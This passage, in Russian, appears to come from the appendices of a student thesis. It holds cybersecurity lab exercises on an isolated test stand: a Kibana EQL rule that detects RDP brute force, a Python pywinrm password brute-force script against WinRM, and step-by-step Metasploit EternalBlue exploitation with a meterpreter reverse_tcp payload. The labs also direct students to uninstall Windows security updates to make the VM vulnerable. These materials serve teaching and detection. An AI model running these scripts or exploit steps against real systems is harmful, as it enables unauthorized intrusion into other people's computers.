

Рис. 3. Поиск события 1149

Обратим внимание на время появления события, это поможет нам в поисках лог-файла с event_id 4624. В правой верхней части интерфейса указываем временные рамки показываемых событий (Рисунок 4). Далее вводим следующий запрос для фильтрации выдаваемых логов winlog.event_id: 4625 or winlog.event_id : 4624 or winlog.event_id : 1149. Видно, что идет несколько подряд событий с event_id 4625, затем одно с 4624, и с 1149. Таким образом мы можем понять, что произошла атака по подбору пароля для подключения по протоколу RDP.



Рис. 4. Редактирование временных рамок



Рис. 5. Фильтрация результатов выдачи

Теперь, зная, в каком порядки и какие события появляются при атаке bruteforce, мы можем автоматизировать их обнаружение. Для этого переходим на вкладку “Security”->”Rules” и нажимаем кнопку “Create new rule” (Рисунок 6).



Рис. 6. Создание правила

Выбираем Event Correlation, из индексов убираем все, кроме winlogbeat и пишем следующий запрос:

sequence

[authentication where winlog.event_id == 4625]

[authentication where winlog.event_id == 4625]

[authentication where winlog.event_id == 4625]

[authentication where winlog.event_id == 4625]

[authentication where winlog.event_id == 4625]

[authentication where winlog.event_id == 4625]

[authentication where winlog.event_id == 4625]

[authentication where winlog.event_id == 4625]

[authentication where winlog.event_id == 4624]

[any where winlog.event_id == 1149]

(Рисунок 7).



Рис. 7. Создание правила

Для проверки правила необходимо выбрать “Last day”, если в совершали атаку больше часа назад, и нажать кнопку “Preview results”, как показано на рисунке 8.



Рис. 8. Проверка работы правила

Далее заполняем поля “Name”, “Description” и “Default severity” (Рисунок 9).



Рис. 9. Создание правила

Указываем, что правило должно запускаться каждую минуту (Рисунок 10). И заканчиваем создание правила нажав на кнопку “Create & activate rule”.



Рис. 10. Создание правила

# Приложение Д

# Лабораторная работа 4

# Атака bruteforce протокол WinRM

## Задача

* Провести bruteforce атаку на Windows устройство с целью получения доступа.
* Написать правило для обнаружения компьютерной атаки

## Общие сведения и сценарии

В ходе данной лабораторной работы студенты узнают, как проводить bruteforce атаки с помощью python-скрипта, а также научатся писать правила для обнаружения компьютерных атак на основе событий Windows.

Атака будет проводиться с компьютера злоумышленника (Kali Linux) на устройство под управлением ОС Windows 7. События, созданные во время и после атаки, отправляются на ВМ Server, где аналитик информационной безопасности увидит оповещение о происходящей атаке.

## Необходимые ресурсы

ПК или ноутбук с доступом к Интернету и настроенным лабораторным стендом.

## Ход выполнения лабораторной работы

### Шаг 1 - Запуск стенда

Для выполнения данной лабораторной работы понадобятся следующие ВМ: Kali Linux, Server, Windows 7

### Шаг 2 - Проведение атаки

Для того, чтобы провести атаку, нам необходимо изучить как происходит подключение к удаленному устройству с помощью протокола WinRM.

ОС Linux не имеет возможности подключаться по этому протоколу внутренними средствами, однако язык программирования python имеет модуль, позволяющий работать с ним.

Первым делом проверим, что на устройстве жертвы активирована служба WinRM с помощью инструмента $ nmap: nmap -p 5985 -sV 192.168.128.52. На рисунке 1 можно увидеть, что порт 5985 открыт.



Рис. 1. Вывод команды nmap

Для подключения по WinRM можно использовать язык python в интерактивном режиме, для этого установим пакет pywinrm с помощью команды: $ pip install pywinrm (Рисунок 2).

Рис. 2. Установка pywinrm

Далее введем команду python в терминале Kali Linux и импортируем пакет winrm: import winrm. Для подключения с помощью winrm к удаленному компьютеру, необходимо создать сессию: s = winrm.Session(HOST, auth=(USER, PASSWORD)). Для проверки успешного подключения будем использовать команду: s.run_ps(“hostname”). На рисунке 3 представлено успешное подключение.



Рис. 3. Подключение по WinRM

Ниже представлен скрипт для подбора пароля:

import winrm

HOST = "192.168.128.52"

USER = "IKTZ-93"

PASSWORD = ""

with open("passwords.txt", "r") as f:

passwords = f.readlines()

for password in passwords:

p = password[0:-2]

s = winrm.Session(HOST, auth=(USER, p))

try:

res = str(s.run_ps("hostname"))

if "Response code 0" in res:

PASSWORD = p

break

except winrm.exceptions.InvalidCredentialsError:

pass

print(f"User - {USER}, Password - {PASSWORD}")

Запускаем скрипт для проведения атаки: $ python brute.py (Рисунок 4)



Рис. 4. Подбор пароля с помощью python-скрипта

### Шаг 3 - Анализ событий и написание правила по обнаружению атаки.

Основываясь на навыках, полученных во время выполнения лабораторной работы 3, предлагаю самостоятельно написать правила для обнаружения атаки bruteforce по протоколу WinRM

# Приложение Е

# Лабораторная работа 5

# Атака на протокол SMB

## Задача

* Провести атаку на Windows устройство с целью получения доступа.
* Написать правило для обнаружения компьютерной атаки

## Общие сведения и сценарии

В ходе данной лабораторной работы студенты узнают, как проводить атаку, использующую уязвимость в протоколе SMB, а также научатся писать правила для обнаружения компьютерных атак на основе событий Windows.

Атака будет проводиться с компьютера злоумышленника (Kali Linux) на устройство под управлением ОС Windows 7. События, созданные во время и после атаки, отправляются на ВМ Server, где аналитик информационной безопасности увидит оповещение о происходящей атаке.

## Необходимые ресурсы

ПК или ноутбук с доступом к Интернету и настроенным лабораторным стендом.

## Ход выполнения лабораторной работы

### Шаг 1 - Запуск стенда

Для выполнения данной лабораторной работы понадобятся следующие ВМ: Kali Linux, Server, Windows 7

### Шаг 2 - Проведение атаки

Первым шагом, перед проведением атаки, необходимо убедиться, что устройство под управлением ОС Windows уязвимо к эксплойту Eternal Blue. Для этого необходимо ввести следующую команду: $ sudo nmap -p445 -vv --script smb-vuln-ms17-010.nse 192.168.128.52. На рисунке 1 представлено устройство подверженное данной атаке.



Рис. 1. Вывод команды nmap

Если при выполнении данной атаки, выясняется, что хост не подтвержден данной уязвимости, необходимо удалить установленные обновления. Это можно сделать в меню “Панель управления” -> “Система и безопасность” -> “Центр обновления Windows” -> “Установленные обновления”. Выбираем обновления по безопасности и удаляем все (Рисунок 2). После этого перезагружаем ВМ.



Рис. 2. Удаление обновлений

После того, как мы убедились, что компьютер жертвы уязвим к атаке eternal blue, переходим в терминал Kali Linux и вводим следующую команду: $ msfconsole (Рисунок 3).



Рис. 3. Запуск msfconsole

Далее вводим > use exploit/windows/smb/ms17_010_eternalblue



Рис. 4. Выбираем модуль ms17_010_eternalblue

Настраиваем конфигурация metasploit (Рисунок 5):

> set payload windows/x64/meterpreter/reverse_tcp

> set rhosts <target ip>

> set lhost <source ip>

> set lport 4321



Рис. 5. Конфигурация модуля metasploit

Запускаем эксплойт командой > run, как показано на рисунке 6:



Рис. 6. Успешная атака

Убедимся, что мы успешно вошли в систему, запустив команду  
 > sysinfo (Рисунок 7)



Рис. 7. Информация о системе жертвы

### Шаг 3 - Анализ событий

После проведения атаки winlogbeat создает одно событие с event_id 4625, однако этого не достаточно для выявления атаки. Обратимся к данным записанным с помощью packetbeat. Можно заметить, что появилось множество событий с source.ip 192.168.128.53 и разнообразными destination.port. Так как нам изветсно, что данная атака использует протокол SMB, будем отслеживать подключения к порту жертвы 445. Соответствующее правило предлагаю написать самостоятельно.

1. Дата начала работы по плану должна совпадать с началом преддипломной практики в календарном графике учебного процесса по соответствующему направлению подготовки, а дата окончания работы по плану – с окончанием государственной итоговой аттестации
2. Ознакомление происходит не позднее 5 календарных дней до защиты ВКР
3. Ознакомление происходит не позднее 5 календарных дней до защиты ВКР